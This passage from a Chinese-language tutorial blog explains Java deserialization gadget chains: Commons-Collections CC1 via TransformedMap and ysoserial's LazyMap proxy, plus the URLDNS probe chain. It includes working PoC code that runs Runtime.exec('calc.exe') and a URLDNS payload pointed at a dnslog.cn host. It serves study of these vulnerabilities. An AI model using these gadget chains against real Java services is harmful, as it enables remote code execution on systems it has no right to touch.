
memberType由memberTypes.get(name)获取到,这个参数name是memberValue.getKey()获取到的,方法主体memberValue上文中提到是传入的transformedMap中的一对键值对,那么这里的name就是传入的Map的每一个键。合并一下,就是memberType由memberTypes.get(transformedMap 的键)获得。知道了参数name是什么,但是这个memberTypes是什么?向上追溯到readObject()的开头,但还是没有头绪。这里就先打个断点,然后 debug 去看这个memberTypes是什么。

可以看出,上文调用构造方法的时候传入了 SpringMVC 的注解GetMapping.class,这里显示的是该注解中的变量名。至此得出结论:
transformedMap中的键要有,和AnnotationInvocationHandler构造函数的第一个参数(也就是注解类)中的成员名。
3.6.5 PoC 编写
PoC 最终的构造如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26// 构造转换器链
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
};
Transformer transformedChain = new ChainedTransformer(transformers);
// 触发转换器链内所有转换器的 transform()
HashMap<String, String> hashMap = new HashMap<>();
TransformedMap<String, String> transformedMap = TransformedMap.transformingMap(hashMap, null, transformedChain);
// 这里的 key 要注意,和下文注解类中的成员名称一致
hashMap.put("value", "随便");
// transformedMap.entrySet().iterator().next().setValue("123");
// 通过反射,获取到 class 类对象
Class<?> aIHClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
// 通过 class 类对象获取 class 类对象的构造函数
Constructor<?> aIHClassDeclaredConstructor = aIHClass.getDeclaredConstructor(Class.class, Map.class);
// 取消其访问检查(即绕过 protected 和 private 关键字修饰,直接对其变量赋值),
aIHClassDeclaredConstructor.setAccessible(true);
// 通过 class 类对象的构造函数实例化对象
// 这里第一个参数要注意,注解类中要有成员
Object newInstance = aIHClassDeclaredConstructor.newInstance(Target.class, transformedMap);
String serialize = serialize(newInstance);
unSerialize(serialize);如果序列化流是通过 Base64 传输的,而不是文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44// 序列化
public String serialize(Object payload) {
// 创建恶意类
// 创建文件对象
ObjectOutputStream out = null;
try {
// 将恶意类序列化(这里不用文件流,改用字节流并用 base64 加密
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
out = new ObjectOutputStream(byteArrayOutputStream);
out.writeObject(payload);
// 这里一定要用 toByteArray 将每个字节转成 string 后再编码。如果先 byteArrayOutputStream.toString() 全部转成 string 再 base64 编码,就会出现问题。
return Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());
} catch (IOException e) {
throw new RuntimeException(e);
} finally {
try {
if (out != null) {
out.flush();
out.close();
}
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}
public void unSerialize(String serialize) {
// 模拟反序列化靶场
ObjectInputStream objectInputStream = null;
try {
objectInputStream = new ObjectInputStream(new ByteArrayInputStream(Base64.getDecoder().decode(serialize)));
// 靶场调用了 readObject()
objectInputStream.readObject();
} catch (IOException | ClassNotFoundException e) {
throw new RuntimeException(e);
} finally {
try {
if (objectInputStream != null) {
objectInputStream.close();
}
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}这样就不用文件了。实际情况下这种用的应该比较多。
3.7 链的过程图
- 如下:

4. yoserial 的 CC1 链(8u71 失效,65 可以)
4.1 链载体的更换 - 新的 chain
- 上述链的 chain 是
TransformedMap,同样的,LazyMap也会调用tramsform()方法。 - 寻找
transform()的 usage,在LazyMap中找到:

分析逻辑:如果LazyMap中存在 key,就直接返回,否则进入if中,调用transform()。
因此,创建LazyMap的时候不指定key,然后由于get()获取不到 key,从而调用transform()。
4.2 新的 kick-off
上文说到,JDK 1.8 高版本中,

AnnotationInvocationHandler的readObject()已经不会调用setValue()方法。但是调用LazyMap的get()方法确实太多了,不好找,那就先再从AnnotationInvocationHandler找起,看看它能否为LazyMap所用。AnnotationInvocationHandler中,其invoke()方法内部调用了传入的Map的get(),那么就从这里入手:
1
Object newInstance = aIHClassDeclaredConstructor.newInstance(Target.class, transformedMap);同时,注意到
AnnotationInvocationHandler实际上是动态代理中的InvocationHandler(个人翻译为“调用处理器”),想让它的invoke()被调用,那就需要代理对象和被代理对象。由 Java 的动态代理可知,当代理对象调用“代理对象和被代理对象共同接口的方法”时,其会触发调用处理器的
invoke()方法。如果被序列化对象的readObject()一旦调用了“共同接口的方法”,那么就会触发invoke(),从而最终调用LazyMap中的链。因此,思路总结如下:

注意:“要求无参”是因为
AnnotationInvocationHandler.invoke()想要调用LazyMap.get()时,需要所调用的被代理对象的方法是无参的:

因此需要一个无参的方法来绕过if。
4.3 ysoserial 的 CC1 链的“巧妙之处”

- ysoserial 的巧妙之处在于
- 其将
LazyMap同时又作为了被代理的对象(此时LazyMap就是双重身份)。 - 同时,
AnnotationInvocationHandler.readObject()内部也调用了一个对象的无参方法,恰巧这个对象可以是代理对象,那么就可以触发invoke。而这个对象是一个Map,此时对应的方法就是entrySet()。他恰好又和LazpMap继承Map,这使得该Map可以代理LazyMap(和第一点呼应)。 - 总的来说就是用了两次/实例化两个
AnnotationInvocationHandler,一个用作 kick-off,还有一个当作动态代理中的InvocationHandler。
- 其将
- 综上,ysoserial 的 CC1 链的逻辑如下:
4.4 PoC 构造与结果
结合上述逻辑图,PoC 构造如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34// 1. 构造链
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
};
Transformer transformedChain = new ChainedTransformer(transformers);
// 2. 构造 LazyMap(同时也相当于创建被代理类)
HashMap<Object, Object> map = new HashMap<>();
LazyMap lazyMap = LazyMap.lazyMap(map, transformedChain);
// 3. 把 AnnotationInvocationHandler 的构造函数搞出来
// 通过反射,获取到 class 类对象
Class<?> aIHClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
// 通过 class 类对象获取 class 类对象的构造函数
Constructor<?> aIHClassDeclaredConstructor = aIHClass.getDeclaredConstructor(Class.class, Map.class);
// 取消其访问检查(即绕过 protected 和 private 关键字修饰,直接对其变量赋值),
aIHClassDeclaredConstructor.setAccessible(true);
// 4. 先搞出来一个 InvocationHandler ,这里第一个参数没有要求
InvocationHandler invocationHandler = (InvocationHandler) aIHClassDeclaredConstructor.newInstance(Override.class, lazyMap);
// 5. 创建代理对象(被代理类已经创建好了,就是 lazyMap)
System.out.println(Arrays.toString(lazyMap.getClass().getInterfaces()));
Map proxyMap = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, invocationHandler);
// 6. 实例化并被序列化的对象(注意这里要传入代理对象,这样才能在其 readObject() 中调用代理对象的方法(即 entrySet())
Object toBeSerializedObj = aIHClassDeclaredConstructor.newInstance(Override.class, proxyMap);
// 7. 序列化
String serializedStr = serialize(toBeSerializedObj);
unSerialize(serializedStr);结果如下:

有个问题:反序列化的时候会报错。链大致如下:
1
2
3
4
5
6
7
8/*
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap(BeProxyed).get()
ChainedTransformer.transform()
...
*/
5. 最简单的链 – DNSLog 探测链
5.1 基本原理
前文所讲的 CC 链,顾名思义,会涉及到 CC 的库,但是 DNSLog 链就是纯 JDK 链。他没有版本限制,但是只能触发 DNS 解析。
HashMap<>就是一个复合条件的类,他重写了readObject(),而且是 JDK 自带的。
至于HashMap<>为什么重写readObject(),详见:
5.2 HashMap<>.readObject() 详解 - kick-off

- 首先,
HashMap<>在readObject()中对键调用了hash(key):
- 跟进
hash():

如果 key 不为空,那么会调用他的hashCode()方法。
5.3 URL 类中的 hashCode() - sink
参考:
https://www.bilibili.com/video/BV16h411z7o9/?spm_id_from=333.999.0.0&vd_source=93978f7f30465e9813a89cdacc505a92
最先找 web 中是否存在 rce,没有 rce 退一步找 ssrf,然后在浏览URL类中找到了它的hashCode()方法,同时URL类实现了Serializable接口审计
URL.hashCode():

跟进
handler.hashCode():

在URLStreamHandler中,其hashCode()方法调用了getHostAddress()。getHostAddress(),一路跟下去,发现它会根据域名获取 IP 地址,此时必定会向指定的 URL 发送 DNS 请求。
5.4 整合并构造链
HashMap<>中放URL。想要反序列化时触发
URL.hashCode(),必须要求其属性hashCode为 -1。需要注意的一点是,调用
HashMap.put()时,其会调用一次hashCode():

**如果在其插入之前没有通过反射把属性hashCode重置为非 -1 的话(默认刚创建时为 -1)**,那么其会在put()插入时发起 DNS 请求。在序列化时还得将其改成 -1。否则反序列化时,由于其
hashCode不是 -1,从而不会发起 DNS 请求,这和实际要求截然相反。结合上述四点,构造 payload。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23@Test
public void testDNSLog() throws MalformedURLException, NoSuchFieldException, IllegalAccessExcept
HashMap<URL, Integer> hashMap = new HashMap<URL, Integer>();
// 1. 创建 URL,其访问地址为 burp 生成的用于检测 DNSLog 的,当然 dnslog 也行
URL url = new URL("http://apcv57.dnslog.cn/");
// 2. 在 put 前通过反射将键为 url 的 hashCode 改成非 -1
Class<? extends URL> urlClass = url.getClass();
// 获取对象内的属性
Field hashCode = urlClass.getDeclaredField("hashCode");
// 忽略其安全限制(无效化 private、protected 关键字)
hashCode.setAccessible(true);
// put 前改为非 -1,为了防止下面 put 时发出一次 DNS 请求从而干扰结果
hashCode.setInt(url, 1);
// 3. 塞进去
hashMap.put(url, 10);
// 4. 序列化前改回 -1
hashCode.setInt(url, -1);
// 5. 序列化
String serialize = serialize(hashMap);
unSerialize(serialize);
}结果如下:

gadget 细节:
1
2
3
4
5
6
7
8/*
HashMap.readObject()
HashMap.putVal()
HashMap.hash()
(HashMap 的键)URL.hashCode()
URLStreamHandler.hashCode()
getHostAddress()
*/
6. 最好用的链 - CC6 - 不受 JDK 版本限制的类
6.1 漏洞原理
- 在 [5.2](# 5.2
